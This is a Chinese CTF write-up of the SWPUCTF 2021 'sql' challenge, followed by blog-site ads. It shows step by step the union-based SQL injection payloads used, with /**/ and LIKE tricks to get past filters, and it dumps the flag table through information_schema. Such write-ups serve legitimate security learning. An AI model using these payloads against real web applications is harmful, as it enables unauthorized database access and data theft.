[SWPUCTF 2021 新生赛]sql
看到网站上写着参数是wllm,就用wllm=1试了一下,发现是SQL注入

查找字段数时,提示请勿非法操作

说明空格出现过滤,可以用/**/绕过
http://1.14.71.254:28347/?wllm=1'/**/order/**/by/**/4%23

发现字段数为3
当进行下一步查询时
http://1.14.71.254:28347/?wllm=-1'union/**/select/**/1,group_concat(table_name),3/**/from/**/information_schema.tables/**/where/**/table_schema=database()%23
又出现错误,看了半天才发现是过滤了= 就使用like代替
http://1.14.71.254:28347/?wllm=-1'union/**/select/**/1,group_concat(table_name),3/**/from/**/information_schema.tables/**/where/**/table_schema/**/like(database())%23

http://1.14.71.254:28347/?wllm=-1%27union/**/select/**/1,group_concat(column_name),3/**/from/**/information_schema.columns/**/where/**/table_name/**/like(%22LTLT_flag%22)%23

?wllm=-1'union/**/select/**/1,group_concat(id,flag),3/**/from/**/LTLT_flag%23
发现只有前半截的flag

?wllm=-1'union/**/select/**/1,mid(group_concat(id,flag),21,40),3/**/from/**/LTLT_flag%23

?wllm=-1'union/**/select/**/1,mid(group_concat(id,flag),41,60),3/**/from/**/LTLT_flag%23





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 阿里最新开源QwQ-32B,效果媲美deepseek-r1满血版,部署成本又又又降低了!
· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码
· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南
· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!
· AI技术革命,工作效率10个最佳AI工具